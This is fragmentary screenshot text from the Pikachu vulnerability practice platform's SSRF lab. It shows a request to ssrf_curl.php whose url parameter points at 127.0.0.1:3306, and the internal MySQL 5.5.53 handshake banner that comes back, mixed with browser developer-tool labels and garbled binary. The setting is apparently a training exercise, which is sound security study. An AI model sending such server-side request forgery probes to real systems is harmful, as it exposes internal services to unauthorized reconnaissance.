 不安全 http://192.168.142.144/pikachu-master/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306
kachu 漏洞练习平台 pika~pika~
5.5.53�HO2MjN)}��!�_Cm!XwnCElppmysql_native_password!��#08S01Got packets out of order1
概述
累了吧,来读一首诗吧
te Scripting
ackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
on Encoding SQL XSS Other Contribute no
URL http://192.168.142.144/pikachu-master/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306